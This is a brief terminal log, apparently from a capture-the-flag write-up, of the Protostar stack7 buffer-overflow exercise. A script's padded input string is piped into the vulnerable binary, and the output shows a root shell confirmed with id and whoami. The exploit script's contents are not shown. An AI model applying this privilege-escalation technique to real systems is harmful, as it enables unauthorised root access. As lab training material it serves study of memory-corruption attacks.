 user@protostar:~$ vim fuzz.py
user@protostar:~$ python fuzz.py > /tmp/fuzz
user@protostar:~$ cat /tmp/fuzz - | /opt/protostar/bin/stack7
input path please: got path AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPRRRRSSSSTTTT
[+] Pwned By Sysc4ll3r # id
uid=0(root) gid=1001(user) groups=0(root),1001(user)
whoami
root